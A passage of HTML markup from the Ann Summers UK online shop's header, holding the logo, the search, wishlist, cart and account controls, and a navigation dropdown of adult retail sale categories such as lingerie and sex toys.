              <div class="ds-header__component ds-header__component--menu-toggle ds-hidden-lg ds-hidden-md">
                <a href="#" class="header__component__toggle header__component--menu__toggle"
                  aria-controls="sg-navbar-collapse" aria-expanded="false" aria-label="Toggle navigation">
                  <span class="nav-icon">
                    <span></span>
                    <span></span>
                    <span></span>
                    <span></span>
                  </span>
                </a>
              </div>
            
          </div>
        </div>
      </div>
      <div class="ds-header__column ds-col-order-2">
        <div class="ds-header__logo">
          <a href="/" title="Ann Summers Home">
            

  <svg class="icon icon-logo" viewBox="0 0 404 56" aria-hidden="false" focusable="false">
    
    <g fill="currentColor" clip-path="url(#a)" transform="translate(-20 -96.04)"><path d="M48.38 125.73H35.32l6.57-18.11zm1.58 4.3 7.48 19.85c.3.76.38 1.21 1.81 1.14h5.28c.53 0 1.06 0 1.06-.68 0-.46-.08-.53-.3-1.13l-19.62-50.5c-.307-.653-.81-.98-1.51-.98h-2.79c-.9-.07-1.13.3-1.43 1.06l-19.56 50.34c-.15.52-.38.9-.38 1.2 0 .83 1.13.68 1.13.68h3.62c1.28.07 1.43-.53 1.66-1.21l7.32-19.77zM92.1 125.64c0-3.2-.28-4.83-1.42-6.12-2.2-2.63-5.97-2.55-6.82-2.55-.5 0-5.04-.07-6.89 2.7-.92 1.35-.85 3.27-.85 3.7v26.22c0 .71 0 1.49-1.49 1.42h-3.48c-1.07.07-1.35-.29-1.35-1.35v-28.64c0-2.34.42-3.27 1.28-4.12 1.77-1.78 7.18-3.55 13.79-3.55.49 0 2.27 0 3.91.21 1.21.21 6.82.92 8.88 5.69.78 1.85.78 3.98.78 5.83v24.52c0 1.14-.36 1.56-1.56 1.42h-3.27c-1.14 0-1.49-.22-1.49-1.42v-23.95zM129.13 125.64c0-3.2-.28-4.83-1.42-6.12-2.2-2.63-5.97-2.55-6.82-2.55-.5 0-5.05-.07-6.89 2.7-.93 1.35-.86 3.27-.86 3.7v26.22c0 .71 0 1.49-1.49 1.42h-3.48c-1.06.07-1.35-.29-1.35-1.35v-28.64c0-2.34.43-3.27 1.28-4.12 1.77-1.78 7.18-3.55 13.78-3.55.5 0 2.28 0 3.91.21 1.21.21 6.82.92 8.88 5.69.78 1.85.78 3.98.78 5.83v24.52c0 1.14-.36 1.56-1.56 1.42h-3.27c-1.14 0-1.5-.22-1.5-1.42v-23.95zM169.28 124.59c-2.21-1.07-10.66-4.88-10.66-14.24 0-.99.08-3.58 1.29-6.16 2.67-5.71 8.45-8.15 14.47-8.15 1.45 0 5.56.07 9.52 2.28 1.37.76 2.29 1.6 2.74 1.98.38.31 2.82 2.36 2.82 4.95 0 1.83-1.29 3.5-3.27 3.5s-2.82-1.37-3.2-1.9l-.45-.76c-2.05-3.27-4.42-5.56-8.53-5.56-.61 0-1.67 0-3.04.54-3.35 1.14-5.41 4.26-5.41 7.76 0 1.22.31 3.96 2.67 6.24 1.52 1.37 3.88 2.66 7.77 4.42l4.04 1.83c2.74 1.29 3.58 1.9 4.87 2.82 4.41 3.12 6.78 7.23 6.78 12.71 0 3.28-.99 5.71-1.52 6.86-1.68 3.27-6.17 8.38-15.31 8.38-2.13 0-9.83-.23-14.54-6.09-1.15-1.37-2.44-3.66-2.44-5.48 0-1.98 1.53-3.66 3.58-3.66.99 0 2.28.38 3.43 2.13l.61 1.15c.91 1.9 3.28 7.16 9.82 7.16 2.44 0 4.72-.69 6.55-2.36.99-.99 2.74-3.05 2.74-6.55 0-1.53-.38-4.64-3.35-7.31-2.13-2.06-5.18-3.28-7.77-4.57l-4.19-1.9zM198.2 115.41c0-1 .43-1.21 1.35-1.21h3.7c1.06 0 1.42.21 1.42 1.35v23.6c0 2.56 0 4.83 2.06 6.68 1.07.93 2.13 1.28 2.63 1.42 1.07.28 2.28.36 3.34.36 7.39 0 7.25-4.69 7.18-7.61v-24.37c0-1.07.29-1.35 1.42-1.42h3.34c.49 0 1.56-.07 1.56 1.35v26.65c0 .22.14 3.62-1.06 5.4-.49.85-1.2 1.35-2.06 1.85-1.92 1.07-5.9 2.42-11.44 2.42-5.54 0-8.03-1.14-10.02-2.7-1.49-1.21-2.2-2.49-2.49-3.12-.57-1.28-.85-2.63-.93-5.4v-25.23zM280.58 149.66c0 .99-.28 1.28-1.28 1.35h-3.77c-1.06 0-1.28-.29-1.28-1.35v-23.17c0-1.99-.07-4.83-1.28-6.68-.71-1.14-2.34-2.49-5.54-2.49-3.98.07-5.9 2.41-6.47 3.91-.29.85-.36 1.7-.36 3.55v24.88c0 .99-.21 1.35-1.21 1.35h-3.77c-1 0-1.35-.22-1.35-1.28v-23.88c0-1.63.28-8.74-6.9-8.74-4.12 0-5.97 2.27-6.54 3.9-.42 1.21-.42 2.49-.42 3.77v24.88c0 .71.07 1.35-1.36 1.35h-3.62c-1.07 0-1.28-.36-1.28-1.35v-28.57c0-.57 0-1.14.07-1.71.07-1.42.42-2.7 2.99-3.98 1.49-.71 5.4-2.06 10.02-2.06.78 0 5.55 0 8.67 2.27.85.57 1.28 1.2 1.99 1.99.43-.49.93-.92 1.42-1.35 1.78-1.56 4.55-2.91 9.74-2.91 1.49 0 8.95-.14 11.02 6.39.35 1.35.5 2.42.5 5.05v24.88zM335.38 149.66c0 .99-.29 1.28-1.28 1.35h-3.77c-1.06 0-1.28-.29-1.28-1.35v-23.17c0-1.99-.07-4.83-1.28-6.68-.71-1.14-2.35-2.49-5.54-2.49-3.98.07-5.9 2.41-6.47 3.91-.28.85-.36 1.7-.36 3.55v24.88c0 .99-.21 1.35-1.2 1.35h-3.77c-1 0-1.36-.22-1.36-1.28v-23.88c0-1.63.29-8.74-6.89-8.74-4.12 0-5.97 2.27-6.54 3.9-.43 1.21-.43 2.49-.43 3.77v24.88c0 .71.07 1.35-1.35 1.35h-3.62c-1.07 0-1.28-.36-1.28-1.35v-28.57c0-.57 0-1.14.07-1.71.07-1.42.42-2.7 2.99-3.98 1.49-.71 5.4-2.06 10.02-2.06.78 0 5.54 0 8.67 2.27.85.57 1.28 1.2 1.99 1.99.42-.49.92-.92 1.42-1.35 1.78-1.56 4.55-2.91 9.74-2.91 1.49 0 8.96-.14 11.02 6.39.36 1.35.5 2.42.5 5.05zM347.32 128.06c.49-5.75 2.91-8.38 5.18-9.59 1.78-.92 3.35-1.07 4.06-1.07 5.19 0 7.11 5.04 7.39 6.25.22.78.22 1.35.29 1.71l-16.91 2.7zm20.75 11.73c-.93 1.5-3.83 6.25-9.81 6.33-4.41 0-6.68-2.84-7.68-4.12-3.05-4.05-3.19-8.81-3.27-10.52l21.67-3.2c.93-.14 2.06-.28 2.06-2.28 0-1.56-.71-3.84-1.35-5.26-1.28-2.63-4.55-7.39-12.22-7.39-4.69 0-7.47 1.78-8.96 2.91-3.27 2.49-6.68 7.11-6.68 16.28 0 11.44 5.05 16.49 10.03 18.34 2.34.93 4.62.99 5.47.99 6.4 0 11.16-3.69 13.43-9.52.49-1.28.78-2.34.78-2.85 0-.28-.07-1.77-1.42-1.77-.99 0-1.35.71-1.7 1.42l-.36.64zM379.29 151.02c-1.06 0-1.42-.14-1.49-1.28v-29.71c.07-2.48.21-3.55 2.7-4.69 1.63-.71 5.69-1.99 10.52-1.99 1.78 0 4.27.21 5.76 1.21.36.28 1.56 1.28 1.56 2.92s-1.21 3.06-2.91 3.06c-1.14-.07-1.71-.57-2.42-1.28l-.64-.71c-.57-.64-1.63-1.78-3.84-1.78-.43 0-2.34.14-3.41 1.35-.92 1.06-.92 2.34-.92 3.69v28c0 1.21-.78 1.21-1.28 1.21h-3.62zM406.87 144.54c.21.36.42.71.71 1 .71.85 2.21 2.28 5.12 2.28.42 0 1.42 0 2.48-.5 1.92-.85 2.99-2.84 2.92-4.9 0-1.71-.71-2.99-1-3.48-1.35-2.06-3.62-2.99-5.75-3.98l-2.99-1.42c-.35-.21-2.27-1.14-3.62-2.21-3.62-2.77-4.13-6.39-4.13-8.1 0-1 .07-2.63 1.14-4.69 2.06-3.77 6.04-5.19 10.17-5.19 1.2 0 6.47.07 9.52 3.7.22.28 1.56 1.85 1.56 3.48s-1.14 2.7-2.7 2.7c-1.77 0-2.49-1.35-2.77-1.78l-.36-.64c-.5-.99-1.85-3.84-5.47-3.84-.92 0-1.7.14-2.49.57-.78.42-2.77 1.85-2.77 4.61 0 .92.28 1.99.71 2.85 1.14 2.06 3.12 2.91 5.26 3.84l3.06 1.42c.71.35 1.49.78 2.27 1.21 1.71.92 6.4 3.48 6.4 9.66 0 3.84-2.13 10.73-11.94 10.73-1.63 0-6.75 0-10.31-3.84-.99-1.14-2.05-2.63-2.05-4.2.07-.63.21-1.07.28-1.27.64-1.56 2.2-1.85 2.7-1.85 1.85.07 2.77 1.85 3.56 3.2l.5.64z"/></g><defs><clipPath id="a"><path fill="#fff" d="M20 96.04h404.14v56.04H20z"/></clipPath></defs>
  </svg>


          </a>
        </div>
      </div>

      <div class="ds-header__column ds-col-order-1 ds-col-order-3-md">
        <div class="ds-row ds-no-gutters ds-align-items-center ds-justify-content-end-md">
          <div class="ds-header__search search form-group ds-hidden-sm ">
            











<div class="site-search">
  <form role="search" action="/search" method="get" name="simpleSearch">
    <input class="form-control search-field" type="text" name="q" value=""
      placeholder="Search product names or codes" role="combobox"
      aria-describedby="search-assistive-text" aria-haspopup="listbox" aria-owns="search-results" aria-expanded="false"
      aria-autocomplete="list" aria-activedescendant="" aria-controls="search-results"
      aria-label="Enter Keyword or Item No." autocomplete="off" />

    <button type="reset" name="reset-button" class="reset-button d-none"
      aria-label="Clear search keywords">
      

  <svg class="icon icon-close" viewBox="0 0 14 14" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M13.586 2.285a1.298 1.298 0 0 0 0-1.893 1.448 1.448 0 0 0-1.981 0L7 4.796 2.39.396a1.448 1.448 0 0 0-1.98 0 1.298 1.298 0 0 0 0 1.893l4.609 4.4-4.605 4.405a1.298 1.298 0 0 0 0 1.893 1.448 1.448 0 0 0 1.981 0L7 8.582l4.61 4.4a1.448 1.448 0 0 0 1.98 0 1.297 1.297 0 0 0 0-1.892l-4.609-4.4 4.605-4.405Z"/>
  </svg>


    </button>
    <button type="submit" name="search-button" aria-label="Submit search keywords">
      

  <svg class="icon icon-search" viewBox="0 0 20 18" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" fill-rule="evenodd" d="M13.797 8.316a5.65 5.65 0 1 1-5.648-5.65 5.65 5.65 0 0 1 5.648 5.65Zm-.548 5.701A7.65 7.65 0 0 1 .5 8.316a7.65 7.65 0 1 1 14.057 4.178l4.288 3.064a1 1 0 0 1-1.162 1.627l-4.434-3.168Z" clip-rule="evenodd"/>
  </svg>


    </button>
    <div class="suggestions-wrapper" data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/SearchServices-GetSuggestions?q="></div>
    <input type="hidden" value="en_GB" name="lang" />
  </form>
</div>

          </div>

          <div class="ds-header__component ds-mar-right-3-md header__component--wishlist wishlist">
            <div class="header__component__icon">
              <a href="/wishlist?redirecttowishlist=true" aria-label="Wishlist" class="header__component__toggle header__component--wishlist__toggle">
                

  <svg class="icon icon-heart" viewBox="0 0 21 19" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="m10.008 1.816.455.52.492-.52C12.33.4 14.232-.243 16.103.086 18.929.583 21 3.17 21 6.203v.252c0 1.8-.706 3.523-1.952 4.751l-7.412 7.321A1.616 1.616 0 0 1 10.5 19c-.422 0-.829-.17-1.136-.473l-7.412-7.32C.707 9.977 0 8.255 0 6.454v-.252C0 3.17 2.072.583 4.897.085c1.834-.33 3.774.315 5.11 1.731 0 0-.036 0 0 0Zm.455 3.467-1.846-2.03c-.89-.904-2.153-1.333-3.396-1.114-1.876.33-3.252 2.05-3.252 4.064v.252c0 1.223.48 2.395 1.326 3.228L10.5 16.8l7.206-7.117c.845-.833 1.325-2.005 1.325-3.228v-.252c0-2.013-1.378-3.733-3.252-4.064-1.243-.219-2.506.21-3.396 1.113l-1.92 2.031Z"/>
  </svg>


              </a>
            </div>
          </div>

          <div class="ds-header__component minicart ds-hidden-sm" data-action-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Cart-MiniCartShow">
            












<a class="header__component__toggle header__component--minicart__toggle minicart-link" href="https://www.annsummers.com/cart" title="Cart 0 Items" aria-label="Cart 0 Items" aria-haspopup="true">
  <div class="header__component__icon">
    

  <svg class="icon icon-bag" viewBox="0 0 22 21" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" stroke="currentColor" stroke-width=".5" d="M20.986 18.653 19.782 6.837c-.11-.827-.854-1.45-1.732-1.45h-2.812v-.885C15.238 2.298 13.355.5 10.96.5 8.64.5 6.756 2.298 6.756 4.502v.885H3.95c-.872 0-1.617.623-1.73 1.468L1.012 18.63c-.061.474.09.949.423 1.305.332.357.806.565 1.309.565H19.26c.503 0 .977-.203 1.309-.565.332-.36.479-.83.417-1.282ZM8.161 4.502c0-1.473 1.257-2.67 2.88-2.67 1.545 0 2.798 1.197 2.798 2.67v.885H8.16v-.885Zm11.35 14.553a.349.349 0 0 1-.256.108H2.74a.349.349 0 0 1-.256-.108.33.33 0 0 1-.08-.276L3.607 7.01a.333.333 0 0 1 .337-.285h2.812V8.35c0 .37.313.669.702.669.39 0 .702-.299.702-.669V6.724h5.678V8.35c0 .37.313.669.701.669.39 0 .703-.299.703-.669V6.724h2.812c.17 0 .318.122.337.262l1.2 11.816a.3.3 0 0 1-.08.253Z"/>
  </svg>


    <span class="header__component--minicart__quantity minicart-quantity d-none">
      0
    </span>
  </div>
</a>

<div class="header__component--minicart__popover popover popover-bottom"></div>

          </div>

          <div class="ds-header__component ds-header__component--account header__component header__component--account ds-mar-right-3">
            












<div class="user" aria-haspopup="true" data-wishlist-quantity="0.0" data-wishlist="[]" data-url-add="/on/demandware.store/Sites-AS-GB-Site/en_GB/Wishlist-AddProduct" data-url-remove="/on/demandware.store/Sites-AS-GB-Site/en_GB/Wishlist-RemoveProduct?pid=" data-title-add="Wishlist" data-title-remove="Remove from Wishlist" data-currency-code="GBP">
  
    <a class="header__component__toggle header__component--account__toggle" href="https://www.annsummers.com/register" role="button" aria-label="Login to your account">
      <div class="header__component__icon header__component__icon--account">
        

  <svg class="icon icon-account" viewBox="0 0 17 21" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M11.536 5.5c0-.829-.32-1.624-.89-2.21A2.992 2.992 0 0 0 8.5 2.375c-.805 0-1.577.33-2.147.915-.569.586-.889 1.381-.889 2.21s.32 1.624.89 2.21c.569.586 1.34.915 2.146.915.805 0 1.577-.33 2.147-.915.569-.586.889-1.381.889-2.21Zm-7.893 0c0-1.326.512-2.598 1.422-3.536A4.788 4.788 0 0 1 8.5.5c1.288 0 2.524.527 3.434 1.464A5.076 5.076 0 0 1 13.357 5.5a5.076 5.076 0 0 1-1.422 3.536A4.788 4.788 0 0 1 8.5 10.5a4.788 4.788 0 0 1-3.435-1.464A5.076 5.076 0 0 1 3.643 5.5ZM1.87 18.625h13.258c-.338-2.473-2.402-4.375-4.895-4.375H6.766c-2.493 0-4.558 1.902-4.895 4.375ZM0 19.34c0-3.848 3.028-6.965 6.766-6.965h3.468c3.738 0 6.766 3.117 6.766 6.965 0 .64-.505 1.16-1.127 1.16H1.127C.505 20.5 0 19.98 0 19.34Z"/>
  </svg>


      </div>
    </a>
  
</div>

          </div>
        </div>
      </div>
    </div>
    
      <div class="header__menu">
        <div class="main-menu navbar-toggleable-md menu-toggleable-left multilevel-dropdown ds-hidden-sm"
          id="sg-navbar-collapse">
          <div class="ds-container ds-pad-left-0 ds-pad-right-0">
            <div class="ds-row ds-no-gutters">
              














<nav class="navbar navbar-expand-lg bg-inverse col-12">
  <div class="close-menu clearfix ds-hidden-med ds-hidden-lg">
    
      <div class="mobile__country-selector globale-selector">
        


<div class="country-dropdown">
<span class="btn">
<i class="flag-icon flag-icon-us icon icon--flag flag-icon-squared country-selector-banner__country__flag__icon"></i>
</span>
<span class="country-selector-banner__country__code">
<i class="fa fa-angle-down" aria-hidden="true"></i>
</span>
</div>


      </div>
    
    <div class="mobile__country-selector mobile__account-link">
      <a href="https://www.annsummers.com/register">Sign in  | Create account</a>
    </div>
    <div class="back">
      <button role="button" aria-label="Back to previous menu">
        

  <svg class="icon icon-chevron icon ds-hidden-med ds-hidden-lg" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </button>
    </div>
  </div>
  <div class="menu-group" role="navigation" aria-label="Primary Site Navigation">
    <ul class="nav navbar-nav" role="menu">
      
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="/sale/" id="sale"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Sale
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="sale">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sale/all-sale/" id="sale-all" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Sale
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sale/lingerie/" id="sale-lingerie-all" role="menuitem" class="dropdown-link" tabindex="-1" >
        Lingerie
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sale/sex-toys/" id="sale-sex-toys-all" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sex Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sale/erotic/" id="sale-lingerie-erotic" role="menuitem" class="dropdown-link" tabindex="-1" >
        Erotic
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sale/bras/" id="sale-lingerie-bras" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bras
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sale/bodies/" id="sale-lingerie-salebodies" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bodies
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sale/vibrators/" id="sale-sex-toys-vibrators" role="menuitem" class="dropdown-link" tabindex="-1" >
        Vibrators
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sale/knickers-thongs/" id="sale-lingerie-knickers" role="menuitem" class="dropdown-link" tabindex="-1" >
        Knickers &amp; Thongs
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sale/sex-toys-for-couples/" id="sale-sex-toys-couples" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sex Toys for Couples
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sale/clothing-1/" id="sale-clothing" role="menuitem" class="dropdown-link" tabindex="-1" >
        Clothing
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sale/nightwear/" id="sale-lingerie-nightwear" role="menuitem" class="dropdown-link" tabindex="-1" >
        Nightwear
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sale/crotchless-lingerie/" id="sale-lingerie-crotchless" role="menuitem" class="dropdown-link" tabindex="-1" >
        Crotchless Lingerie
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sale/male-sex-toys/" id="sale-sex-toys-male" role="menuitem" class="dropdown-link" tabindex="-1" >
        Male Sex Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sale/bondage/" id="sale-bondage" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bondage
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sale/hosiery-suspenders/" id="sale-lingerie-hosiery" role="menuitem" class="dropdown-link" tabindex="-1" >
        Hosiery &amp; Suspenders
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sale/fancy-dress/" id="sale-fancy-dress" role="menuitem" class="dropdown-link" tabindex="-1" >
        Fancy Dress
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
        ul[aria-label="sale"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="sale"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}.menu-toggleable-left .navbar__menu--banner.dropdown{z-index:2;}
    </style>
     <a href="https://www.annsummers.com/sale/all-sale/">
         <div class="image-holder">
            <picture class="srcset-image">
                <!--WEBP-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-08/flyout-sale.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-08/2x/flyout-sale.webp 640w" 
                type="image/webp"/>
                <!--JPG-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-08/flyout-sale.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-08/2x/flyout-sale.jpg 640w" 
                type="image/jpg"/>
                <!--Default-->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dwef9f6407/images/SITECHANGES/2026/2026-01-08/flyout-sale.jpg" alt="Sale at Ann Summers" loading="lazy" />
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="/valentines/" id="Valentines"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Valentine's
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="Valentines">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/valentines/" id="Valentines-shop" role="menuitem" class="dropdown-link" tabindex="-1" >
        The Valentine's Shop
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
